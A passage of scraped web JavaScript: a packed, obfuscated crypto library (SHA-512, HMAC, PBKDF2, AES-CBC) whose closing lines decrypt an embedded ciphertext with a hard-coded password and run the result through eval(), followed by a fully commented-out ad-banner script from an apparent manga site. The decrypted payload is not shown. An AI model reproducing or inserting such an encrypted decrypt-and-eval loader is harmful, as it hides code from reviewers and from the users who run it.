17(){c=(4w*(c&3o)+(c>>1Y))&d;b=(4x*(b&3o)+(b>>1Y))&d;11 a=((c<<1Y)+b)&d;a/=1Z;a+=0.5;1b a*(1E.2u()>.5?1:-1)}});1g(11 i=0,2v;i<e;i+=4){11 g=r((2v||1E.2u())*1Z);2v=g()*4y;f.1A((g()*1Z)|0)}1b 1m 1u.1e(f,e)}});11 1x=1p.1f({1e:17(a,b){12.1j=a;12.1k=b}});11 3p=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*8}},3q:17(){11 a=12.1h;11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){11 d=a[i];c.1A(d.1j);c.1A(d.1k)}1b 1u.1l(c,12.1i)},1q:17(){11 a=1p.1q.1y(12);11 b=a.1h=12.1h.1L(0);11 c=b.1v;1g(11 i=0;i<c;i++){b[i]=b[i].1q()}1b a}});11 1M=1p.1f({1r:17(){12.1F=1m 1u.1e();12.2w=0},1N:17(a){1d(20 a==\'21\'){a=4z.1O(a)}12.1F.1D(a);12.2w+=a.1i},1I:17(a){11 b=12.1F;11 c=b.1h;11 d=b.1i;11 e=12.1z;11 f=e*4;11 g=d/f;1d(a){g=1E.3n(g)}1n{g=1E.4A((g|0)-12.2x,0)}11 h=g*e;11 i=1E.4B(h*4,d);1d(h){1g(11 j=0;j<h;j+=e){12.2y(c,j)}11 k=c.3r(0,h);b.1i-=i}1b 1m 1u.1e(k,i)},1q:17(){11 a=1p.1q.1y(12);a.1F=12.1F.1q();1b a},2x:0});11 2z=1M.1f({1o:1p.1f(),1e:17(a){12.1o=12.1o.1f(a);12.1r()},1r:17(){1M.1r.1y(12);12.22()},1P:17(a){12.1N(a);12.1I();1b 12},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1z:4C/32,2A:17(c){1b 17(a,b){1b 1m c.1e(b).1w(a)}},4D:17(c){1b 17(a,b){1b 1m 4E.4F.1e(c,b).1w(a)}}});17 1a(){1b 1x.1l.2r(1x,2s)};11 K=[1a(4G,4H),1a(4I,4J),1a(4K,4L),1a(4M,4N),1a(4O,4P),1a(4Q,4R),1a(4S,4T),1a(4U,4V),1a(4W,4X),1a(4Y,4Z),1a(50,51),1a(52,53),1a(54,55),1a(56,57),1a(58,59),1a(5a,5b),1a(5c,5d),1a(5e,5f),1a(5g,5h),1a(5i,5j),1a(5k,5l),1a(5m,5n),1a(5o,5p),1a(5q,5r),1a(5s,5t),1a(5u,5v),1a(5w,5x),1a(5y,5z),1a(5A,5B),1a(5C,5D),1a(5E,5F),1a(5G,5H),1a(5I,5J),1a(5K,5L),1a(5M,5N),1a(5O,5P),1a(5Q,5R),1a(5S,5T),1a(5U,5V),1a(5W,5X),1a(5Y,5Z),1a(60,61),1a(62,63),1a(65,66),1a(67,68),1a(69,6a),1a(6b,6c),1a(6d,6e),1a(6f,6g),1a(6h,6i),1a(6j,6k),1a(6l,6m),1a(6n,6o),1a(6p,6q),1a(6r,6s),1a(6t,6u),1a(6v,6w),1a(6x,6y),1a(6z,6A),1a(6B,6C),1a(6D,6E),1a(6F,6G),1a(6H,6I),1a(6J,6K),1a(6L,6M),1a(6N,6O),1a(6P,6Q),1a(6R,6S),1a(6T,6U),1a(6V,6W),1a(6X,6Y),1a(6Z,70),1a(71,72),1a(73,74),1a(76,77),1a(78,79),1a(7a,7b),1a(7c,7d),1a(7e,7f),1a(7g,7h)];11 W=[];(17(){1g(11 i=0;i<80;i++){W[i]=1a()}}());11 2B=2z.1f({22:17(){12.1Q=1m 3p.1e([1m 1x.1e(7i,7j),1m 1x.1e(7k,7l),1m 1x.1e(7m,7n),1m 1x.1e(7o,7p),1m 1x.1e(7q,7r),1m 1x.1e(7s,7t),1m 1x.1e(7u,7v),1m 1x.1e(7w,7x)])},2y:17(M,a){11 H=12.1Q.1h;11 b=H[0];11 c=H[1];11 d=H[2];11 e=H[3];11 f=H[4];11 g=H[5];11 h=H[6];11 j=H[7];11 k=b.1j;11 l=b.1k;11 m=c.1j;11 n=c.1k;11 o=d.1j;11 p=d.1k;11 q=e.1j;11 r=e.1k;11 s=f.1j;11 t=f.1k;11 u=g.1j;11 v=g.1k;11 w=h.1j;11 x=h.1k;11 y=j.1j;11 z=j.1k;11 A=k;11 B=l;11 C=m;11 D=n;11 E=o;11 F=p;11 G=q;11 I=r;11 J=s;11 L=t;11 N=u;11 O=v;11 P=w;11 Q=x;11 R=y;11 S=z;1g(11 i=0;i<80;i++){11 T=W[i];1d(i<16){11 U=T.1j=M[a+i*2]|0;11 V=T.1k=M[a+i*2+1]|0}1n{11 X=W[i-15];11 Y=X.1j;11 Z=X.1k;11 3s=((Y>>>1)|(Z<<31))^((Y>>>8)|(Z<<24))^(Y>>>7);11 2C=((Z>>>1)|(Y<<31))^((Z>>>8)|(Y<<24))^((Z>>>7)|(Y<<25));11 2D=W[i-2];11 1G=2D.1j;11 1J=2D.1k;11 3t=((1G>>>19)|(1J<<13))^((1G<<3)|(1J>>>29))^(1G>>>6);11 2E=((1J>>>19)|(1G<<13))^((1J<<3)|(1G>>>29))^((1J>>>6)|(1G<<26));11 2F=W[i-7];11 3u=2F.1j;11 3v=2F.1k;11 2G=W[i-16];11 3w=2G.1j;11 2H=2G.1k;11 V=2C+3v;11 U=3s+3u+((V>>>0)<(2C>>>0)?1:0);11 V=V+2E;11 U=U+3t+((V>>>0)<(2E>>>0)?1:0);11 V=V+2H;11 U=U+3w+((V>>>0)<(2H>>>0)?1:0);T.1j=U;T.1k=V}11 3x=(J&N)^(~J&P);11 2I=(L&O)^(~L&Q);11 3y=(A&C)^(A&E)^(C&E);11 3z=(B&D)^(B&F)^(D&F);11 3A=((A>>>28)|(B<<4))^((A<<30)|(B>>>2))^((A<<25)|(B>>>7));11 2J=((B>>>28)|(A<<4))^((B<<30)|(A>>>2))^((B<<25)|(A>>>7));11 3B=((J>>>14)|(L<<18))^((J>>>18)|(L<<14))^((J<<23)|(L>>>9));11 3C=((L>>>14)|(J<<18))^((L>>>18)|(J<<14))^((L<<23)|(J>>>9));11 2K=K[i];11 3D=2K.1j;11 2L=2K.1k;11 1t=S+3C;11 1B=R+3B+((1t>>>0)<(S>>>0)?1:0);11 1t=1t+2I;11 1B=1B+3x+((1t>>>0)<(2I>>>0)?1:0);11 1t=1t+2L;11 1B=1B+3D+((1t>>>0)<(2L>>>0)?1:0);11 1t=1t+V;11 1B=1B+U+((1t>>>0)<(V>>>0)?1:0);11 2M=2J+3z;11 3E=3A+3y+((2M>>>0)<(2J>>>0)?1:0);R=P;S=Q;P=N;Q=O;N=J;O=L;L=(I+1t)|0;J=(G+1B+((L>>>0)<(I>>>0)?1:0))|0;G=E;I=F;E=C;F=D;C=A;D=B;B=(1t+2M)|0;A=(1B+3E+((B>>>0)<(1t>>>0)?1:0))|0}l=b.1k=(l+B);b.1j=(k+A+((l>>>0)<(B>>>0)?1:0));n=c.1k=(n+D);c.1j=(m+C+((n>>>0)<(D>>>0)?1:0));p=d.1k=(p+F);d.1j=(o+E+((p>>>0)<(F>>>0)?1:0));r=e.1k=(r+I);e.1j=(q+G+((r>>>0)<(I>>>0)?1:0));t=f.1k=(t+L);f.1j=(s+J+((t>>>0)<(L>>>0)?1:0));v=g.1k=(v+O);g.1j=(u+N+((v>>>0)<(O>>>0)?1:0));x=h.1k=(x+Q);h.1j=(w+P+((x>>>0)<(Q>>>0)?1:0));z=j.1k=(z+S);j.1j=(y+R+((z>>>0)<(S>>>0)?1:0))},27:17(){11 a=12.1F;11 b=a.1h;11 c=12.2w*8;11 d=a.1i*8;b[d>>>5]|=3F<<(24-d%32);b[(((d+1H)>>>10)<<5)+30]=1E.7y(c/1Z);b[(((d+1H)>>>10)<<5)+31]=c;a.1i=b.1v*4;12.1I();11 e=12.1Q.3q();1b e},1q:17(){11 a=2z.1q.1y(12);a.1Q=12.1Q.1q();1b a},1z:7z/32});11 3G=1p.1f({1e:17(a,b){a=12.2a=1m a.1e();1d(20 b==\'21\'){b=3H(b)}11 c=a.1z;11 d=c*4;1d(b.1i>d){b=a.1w(b)}b.1X();11 e=12.3I=b.1q();11 f=12.3J=b.1q();11 g=e.1h;11 h=f.1h;1g(11 i=0;i<c;i++){g[i]^=7A;h[i]^=7B}e.1i=f.1i=d;12.1r()},1r:17(){11 a=12.2a;a.1r();a.1P(12.3J)},1P:17(a){12.2a.1P(a);1b 12},1w:17(a){11 b=12.2a;11 c=b.1w(a);b.1r();11 d=b.1w(12.3I.1q().1D(c));1b d}});11 3K=1p.1f({1o:1p.1f({1R:1H/32,2N:2B,2b:1}),1e:17(a){12.1o=12.1o.1f(a)},3L:17(a,b){11 c=12.1o;11 d=3G.1l(c.2N,a);11 e=1u.1l();11 f=1u.1l([7C]);11 g=e.1h;11 h=f.1h;11 k=c.1R;11 l=c.2b;3M(g.1v<k){11 m=d.1P(b).1w(f);d.1r();11 n=m.1h;11 o=n.1v;11 p=m;1g(11 i=1;i<l;i++){p=d.1w(p);d.1r();11 q=p.1h;1g(11 j=0;j<o;j++){n[j]^=q[j]}}e.1D(m);h[0]++}e.1i=k*4;1b e}});11 3N=17(a,b,c){1b 3K.1l(c).3L(a,b)};11 1s=[];11 2O=[];11 2P=[];11 2Q=[];11 2R=[];11 2S=[];11 2c=[];11 2d=[];11 2e=[];11 2f=[];(17(){11 d=[];1g(11 i=0;i<2g;i++){1d(i<1H){d[i]=i<<1}1n{d[i]=(i<<1)^7D}}11 x=0;11 a=0;1g(11 i=0;i<2g;i++){11 b=a^(a<<1)^(a<<2)^(a<<3)^(a<<4);b=(b>>>8)^(b&1c)^7E;1s[x]=b;2O[b]=x;11 c=d[x];11 e=d[c];11 f=d[e];11 t=(d[b]*3O)^(b*3P);2P[x]=(t<<24)|(t>>>8);2Q[x]=(t<<16)|(t>>>16);2R[x]=(t<<8)|(t>>>24);2S[x]=t;11 t=(f*7F)^(e*7G)^(c*3O)^(x*3P);2c[b]=(t<<24)|(t>>>8);2d[b]=(t<<16)|(t>>>16);2e[b]=(t<<8)|(t>>>24);2f[b]=t;1d(!x){x=a=1}1n{x=c^d[d[d[f^c]]];a^=d[d[a]]}}}());11 3Q=[7H,7I,7J,7K,7L,1Y,7M,7N,3F,7O,7P];11 2h=1M.1f({1o:1p.1f(),2i:17(a,b){1b 12.1l(12.2j,a,b)},2k:17(a,b){1b 12.1l(12.3R,a,b)},1e:17(a,b,c){12.1o=12.1o.1f(c);12.2T=a;12.2U=b;12.1r()},1r:17(){1M.1r.1y(12);12.22()},7Q:17(a){12.1N(a);1b 12.1I()},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1R:1H/32,7R:1H/32,2j:1,3R:2,2A:(17(){17 2V(a){1d(20 a==\'21\'){1b 7S}1n{1b 3S}}1b 17(d){1b{2W:17(a,b,c){1b 2V(b).2W(d,a,b,c)},2l:17(a,b,c){1b 2V(b).2l(d,a,b,c)}}}}())});11 3T=1p.1f({2i:17(a,b){1b 12.3U.1l(a,b)},2k:17(a,b){1b 12.3V.1l(a,b)},1e:17(a,b){12.2X=a;12.2Y=b}});11 2Z=1p.1f({1e:17(a){12.2p(a)},1C:17(a){1b(a||12.3W).3X(12)}});11 3Y={3X:17(a){11 b=a.1S;11 c=a.33;1d(c){11 d=1u.1l([3Z,40]).1D(c).1D(b)}1n{11 d=b}1b d.1C(7T)},1O:17(a){11 b=34(a);11 c=b.1h;1d(c[0]==3Z&&c[1]==40){11 d=1u.1l(c.1L(2,4));c.3r(0,4);b.1i-=16}1b 2Z.1l({1S:b,33:d})}};11 3S=1p.1f({1o:1p.1f({35:3Y}),2W:17(a,b,c,d){d=12.1o.1f(d);11 e=a.2i(c,d);11 f=e.1w(b);11 g=e.1o;1b 2Z.1l({1S:f,7U:c,1T:g.1T,7V:a,1U:g.1U,2m:g.2m,1z:a.1z,3W:d.35})},2l:17(a,b,c,d){d=12.1o.1f(d);b=12.41(b,d.35);11 e=a.2k(c,d).1w(b.1S);1b e},41:17(a,b){1d(20 a==\'21\'){1b b.1O(a,12)}1n{1b a}}});11 36=(17(){11 f=3T.1f();f.3U=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;38.1y(12,a,b,d);c.42(a,b);12.39=a.1L(b,b+d)}});f.3V=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;11 e=a.1L(b,b+d);c.43(a,b);38.1y(12,a,b,d);12.39=e}});17 38(a,b,c){11 d=12.2Y;1d(d){11 e=d;12.2Y=2t}1n{11 e=12.39}1g(11 i=0;i<c;i++){a[b+i]^=e[i]}}1b f}());11 44={45:17(a,b){11 c=b*4;11 d=c-a.1i%c;11 e=(d<<24)|(d<<16)|(d<<8)|d;11 f=[];1g(11 i=0;i<d;i+=4){f.1A(e)}11 g=1u.1l(f,d);a.1D(g)},46:17(a){11 b=a.1h[(a.1i-1)>>>2]&1c;a.1i-=b}};11 3a=2h.1f({1o:2h.1o.1f({1U:36,2m:44}),1r:17(){2h.1r.1y(12);11 a=12.1o;11 b=a.1T;11 c=a.1U;1d(12.2T==12.2j){11 d=c.2i}1n{11 d=c.2k;12.2x=1}1d(12.1K&&12.1K.47==d){12.1K.1e(12,b&&b.1h)}1n{12.1K=d.1y(c,12,b&&b.1h);12.1K.47=d}},2y:17(a,b){12.1K.37(a,b)},27:17(){11 a=12.1o.2m;1d(12.2T==12.2j){a.45(12.1F,12.1z);11 b=12.1I(!!\'48\')}1n{11 b=12.1I(!!\'48\');a.46(b)}1b b},1z:1H/32});11 49=3a.1f({22:17(){1d(12.3b&&12.4a===12.2U){1b}11 a=12.4a=12.2U;11 b=a.1h;11 c=a.1i/4;11 d=12.3b=c+6;11 e=(d+1)*4;11 f=12.4b=[];1g(11 g=0;g<e;g++){1d(g<c){f[g]=b[g]}1n{11 t=f[g-1];1d(!(g%c)){t=(t<<8)|(t>>>24);t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c];t^=3Q[(g/c)|0]<<24}1n 1d(c>6&&g%c==4){t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c]}f[g]=f[g-c]^t}}11 h=12.4c=[];1g(11 i=0;i<e;i++){11 g=e-i;1d(i%4){11 t=f[g]}1n{11 t=f[g-4]}1d(i<4||g<=4){h[i]=t}1n{h[i]=2c[1s[t>>>24]]^2d[1s[(t>>>16)&1c]]^2e[1s[(t>>>8)&1c]]^2f[1s[t&1c]]}}},42:17(M,a){12.3c(M,a,12.4b,2P,2Q,2R,2S,1s)},43:17(M,a){11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t;12.3c(M,a,12.4c,2c,2d,2e,2f,2O);11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t},3c:17(M,a,b,c,d,e,f,g){11 h=12.3b;11 i=M[a]^b[0];11 j=M[a+1]^b[1];11 k=M[a+2]^b[2];11 l=M[a+3]^b[3];11 m=4;1g(11 n=1;n<h;n++){11 o=c[i>>>24]^d[(j>>>16)&1c]^e[(k>>>8)&1c]^f[l&1c]^b[m++];11 p=c[j>>>24]^d[(k>>>16)&1c]^e[(l>>>8)&1c]^f[i&1c]^b[m++];11 q=c[k>>>24]^d[(l>>>16)&1c]^e[(i>>>8)&1c]^f[j&1c]^b[m++];11 r=c[l>>>24]^d[(i>>>16)&1c]^e[(j>>>8)&1c]^f[k&1c]^b[m++];i=o;j=p;k=q;l=r}11 o=((g[i>>>24]<<24)|(g[(j>>>16)&1c]<<16)|(g[(k>>>8)&1c]<<8)|g[l&1c])^b[m++];11 p=((g[j>>>24]<<24)|(g[(k>>>16)&1c]<<16)|(g[(l>>>8)&1c]<<8)|g[i&1c])^b[m++];11 q=((g[k>>>24]<<24)|(g[(l>>>16)&1c]<<16)|(g[(i>>>8)&1c]<<8)|g[j&1c])^b[m++];11 r=((g[l>>>24]<<24)|(g[(i>>>16)&1c]<<16)|(g[(j>>>8)&1c]<<8)|g[k&1c])^b[m++];M[a]=o;M[a+1]=p;M[a+2]=q;M[a+3]=r},1R:2g/32});11 4d=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A(7W.7X(e))}1b d.3d(\'\')};11 4e=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){c[i>>>2]|=(a.2n(i)&1c)<<(24-(i%4)*8)}1b 1m 1u.1e(c,b)};11 3e=17(a){1b 7Y(7Z(4d(a)))};11 3H=17(a){1b 4e(81(82(a)))};11 4f=17(a,b,c){11 d=[];11 e=0;1g(11 i=0;i<b;i++){1d(i%4){11 f=c[a.2n(i-1)]<<((i%4)*2);11 g=c[a.2n(i)]>>>(6-(i%4)*2);d[e>>>2]|=(f|g)<<(24-(e%4)*8);e++}}1b 1u.1l(d,e)};11 83=17(a){11 b=a.1h;11 c=a.1i;11 d=12.84;a.1X();11 e=[];1g(11 i=0;i<c;i+=3){11 f=(b[i>>>2]>>>(24-(i%4)*8))&1c;11 g=(b[(i+1)>>>2]>>>(24-((i+1)%4)*8))&1c;11 h=(b[(i+2)>>>2]>>>(24-((i+2)%4)*8))&1c;11 k=(f<<16)|(g<<8)|h;1g(11 j=0;(j<4)&&(i+j*0.75<c);j++){e.1A(d.3f((k>>>(6*(3-j)))&85))}}11 l=d.3f(64);1d(l){3M(e.1v%4){e.1A(l)}}1b e.3d(\'\')};11 34=17(a){11 b=a.1v;11 c=3i;11 d=[];1g(11 j=0;j<c.1v;j++){d[c.2n(j)]=j}11 e=c.3f(64);1d(e){11 f=a.86(e);1d(f!==-1){b=f}}1b 4f(a,b,d)};11 3g=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i+=2){c[i>>>3]|=3h(a.87(i,2),16)<<(24-(i%8)*4)}1b 1m 1u.1e(c,b/2)};11 3l=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A((e>>>4).1C(16));d.1A((e&88).1C(16))}1b d.3d(\'\')};11 4g=\'89\';11 4h=3h(\'8a-2g-8b\'.8c(/\\d+/)[0])/4;11 1V=4i.1O(3e(34(8d)));11 4j=3g(1V.33);11 4k=3g(1V.1T);11 4l=1V.1S;11 2o=3h(1V.2b);1d(2o<=0){2o=8e}11 4m=3N(4g,4j,{\'2N\':2B,\'1R\':(4h/8),\'2b\':2o});11 4n=3a.2A(49).2l(4l,4m,{\'1U\':36,\'1T\':4k});11 4o=3e(4n);8f(4i.1O(4o).8g)}());',62,513,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||var|this|||||function|||X64Word_create|return|0xff|if|init|extend|for|words|sigBytes|high|low|create|new|else|cfg|bE|clone|reset|cq|cj|bF|length|finalize|bG|call|blockSize|push|ck|toString|concat|Math|_data|bO|128|_process|bP|_mode|slice|bI|_append|parse|update|_hash|keySize|ciphertext|iv|mode|cV|prototype|clamp|0x10|0x100000000|typeof|string|_doReset|||||_doFinalize|||_hasher|iterations|cw|cx|cy|cz|256|cB|createEncryptor|_ENC_XFORM_MODE|createDecryptor|decrypt|padding|charCodeAt|cZ|mixIn|hasOwnProperty|apply|arguments|undefined|random|rcache|_nDataBytes|_minBufferSize|_doProcessBlock|bJ|_createHelper|bK|bM|bN|bR|bS|bV|bX|bZ|cd|cg|ci|cl|hasher|cr|cs|ct|cu|cv|_xformMode|_key|selectCipherStrategy|encrypt|_cipher|_iv|cD||||salt|cQ|format|cG|processBlock|xorBlock|_prevBlock|cI|_nRounds|_doCryptBlock|join|cM|charAt|cR|parseInt|bC|bD|super|cS|0xffffffff|ceil|0xFFFF|bH|toX32|splice|bL|bQ|bT|bU|bW|bY|ca|cb|cc|ce|cf|ch|cm|0x80|cn|cN|_oKey|_iKey|co|compute|while|cp|0x101|0x1010100|cA|_DEC_XFORM_MODE|cF|cC|Encryptor|Decryptor|formatter|stringify|cE|0x53616c74|0x65645f5f|_parse|encryptBlock|decryptBlock|cH|pad|unpad|__creator|flush|cJ|_keyPriorReset|_keySchedule|_invKeySchedule|cK|cL|cO|cT|cU|JSON|cW|cX|cY|da|db|dc|const|mycr|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|Object|null|in|0x3ade68b1|0x9069|0x4650|0x3ade67b7|Utf8|max|min|512|_createHmacHelper|C_algo|HMAC|0x428a2f98|0xd728ae22|0x71374491|0x23ef65cd|0xb5c0fbcf|0xec4d3b2f|0xe9b5dba5|0x8189dbbc|0x3956c25b|0xf348b538|0x59f111f1|0xb605d019|0x923f82a4|0xaf194f9b|0xab1c5ed5|0xda6d8118|0xd807aa98|0xa3030242|0x12835b01|0x45706fbe|0x243185be|0x4ee4b28c|0x550c7dc3|0xd5ffb4e2|0x72be5d74|0xf27b896f|0x80deb1fe|0x3b1696b1|0x9bdc06a7|0x25c71235|0xc19bf174|0xcf692694|0xe49b69c1|0x9ef14ad2|0xefbe4786|0x384f25e3|0x0fc19dc6|0x8b8cd5b5|0x240ca1cc|0x77ac9c65|0x2de92c6f|0x592b0275|0x4a7484aa|0x6ea6e483|0x5cb0a9dc|0xbd41fbd4|0x76f988da|0x831153b5|0x983e5152|0xee66dfab|0xa831c66d|0x2db43210|0xb00327c8|0x98fb213f|0xbf597fc7|0xbeef0ee4|0xc6e00bf3|0x3da88fc2|0xd5a79147|0x930aa725|0x06ca6351|0xe003826f|0x14292967|0x0a0e6e70|0x27b70a85|0x46d22ffc|0x2e1b2138|0x5c26c926|0x4d2c6dfc|0x5ac42aed|0x53380d13|0x9d95b3df|0x650a7354|0x8baf63de|0x766a0abb|0x3c77b2a8|0x81c2c92e|0x47edaee6|0x92722c85|0x1482353b|0xa2bfe8a1|0x4cf10364|0xa81a664b|0xbc423001|0xc24b8b70|0xd0f89791||0xc76c51a3|0x0654be30|0xd192e819|0xd6ef5218|0xd6990624|0x5565a910|0xf40e3585|0x5771202a|0x106aa070|0x32bbd1b8|0x19a4c116|0xb8d2d0c8|0x1e376c08|0x5141ab53|0x2748774c|0xdf8eeb99|0x34b0bcb5|0xe19b48a8|0x391c0cb3|0xc5c95a63|0x4ed8aa4a|0xe3418acb|0x5b9cca4f|0x7763e373|0x682e6ff3|0xd6b2b8a3|0x748f82ee|0x5defb2fc|0x78a5636f|0x43172f60|0x84c87814|0xa1f0ab72|0x8cc70208|0x1a6439ec|0x90befffa|0x23631e28|0xa4506ceb|0xde82bde9|0xbef9a3f7|0xb2c67915|0xc67178f2|0xe372532b|0xca273ece|0xea26619c|0xd186b8c7|0x21c0c207|0xeada7dd6|0xcde0eb1e|0xf57d4f7f|0xee6ed178|0x06f067aa|0x72176fba|0x0a637dc5|0xa2c898a6|0x113f9804|0xbef90dae|0x1b710b35|0x131c471b|0x28db77f5|0x23047d84|0x32caab7b|0x40c72493||0x3c9ebe0a|0x15c9bebc|0x431d67c4|0x9c100d4c|0x4cc5d4be|0xcb3e42b6|0x597f299c|0xfc657e2a|0x5fcb6fab|0x3ad6faec|0x6c44198c|0x4a475817|0x6a09e667|0xf3bcc908|0xbb67ae85|0x84caa73b|0x3c6ef372|0xfe94f82b|0xa54ff53a|0x5f1d36f1|0x510e527f|0xade682d1|0x9b05688c|0x2b3e6c1f|0x1f83d9ab|0xfb41bd6b|0x5be0cd19|0x137e2179|floor|1024|0x5c5c5c5c|0x36363636|0x00000001|0x11b|0x63|0x1010101|0x10001|0x00|0x01|0x02|0x04|0x08|0x20|0x40|0x1b|0x36|process|ivSize|PasswordBasedCipher|Base64|key|algorithm|String|fromCharCode|decodeURIComponent|escape||unescape|encodeURIComponent|cP|_map|0x3f|indexOf|substr|0x0f|W465nYvmVhprkfolPPv6u4zjEHmu9ZfC|AES|CBC|match|UTSuRiJ2Ho|999|eval|content'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://br.niadd.com/files/js/ad_local.js?v=178
body_size: -232
content:
//if(document.body.clientWidth>=728)
//{
//    var url = document.location.href;
//    if(/chapter/ig.test(url) || /category/ig.test(url)|| /\/list\//ig.test(url))
//    {
//        document.writeln("<iframe width='970' height='250' frameborder='0' scrolling='no' src='/files/js/970_250.html'></iframe>");
//    }
//    else
//    {
//        document.writeln("<table width=\"700\" align=\"center\">");
//        document.writeln("    <tr>");
//        document.writeln("        <td>");
//        document.writeln("<iframe width='300' align='center' height='250' frameborder='0' scrolling='no' src='/files/js/300_250.html'></iframe>");
//        document.writeln("        </td>");
//        document.writeln("        <td>");
//        document.writeln("<iframe width='300' align='center' height='250' frameborder='0' scrolling='no' src='/files/js/300_250.html'></iframe>");
//        document.writeln("        </td>");
//        document.writeln("    </tr>");
//        document.writeln("</table>");
//    }
//}
//else
//{
//    document.writeln("<iframe width='300' height='250' frameborder='0' scrolling='no' src='/files/js/300_250.html'></iframe>");
//}